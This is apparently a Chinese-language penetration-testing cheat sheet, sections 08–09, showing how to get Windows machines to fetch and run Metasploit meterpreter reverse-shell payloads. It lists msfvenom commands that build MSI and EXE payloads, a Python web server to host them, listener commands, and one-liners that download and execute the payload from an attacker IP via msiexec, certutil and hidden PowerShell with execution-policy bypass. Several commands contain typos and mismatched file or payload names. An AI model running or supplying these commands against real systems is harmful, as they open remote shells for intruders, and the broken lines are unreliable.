目录
08msiexec.exe
通过Metasploit启动msiexec攻击

Windows OS安装有一个Windows安装引擎·MSI包使用msiexe.exe来解释安装

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.103 lport=6666 -f msi >1.msi
python -m http.server

msf开启监听,同时开启http服务用于下载恶意文件
handler -p windows/x64/meterpreter_reverse_tcp -H 192.168.0.103 -P 6666


msiexec /i http://192.168.0.103:8000/1.msi
09Metasploit
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=5555 -f exe -o 1.exe
python -m http.server 8000
hander -p windows/x64/meterpreter/reverse_tcp -H 192.168.0.103 -P 5555
certutil -urlcache -split -f http://192.168.1.103:8000/1.exe&&1.exe
powershell.exe (new-object System.Net.WebClient).DownloadFile('http://192.168.0.103:8000/1.exe');1.exe
powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('http://192.168.0.103:8000/';'1.exe');start-process s.exe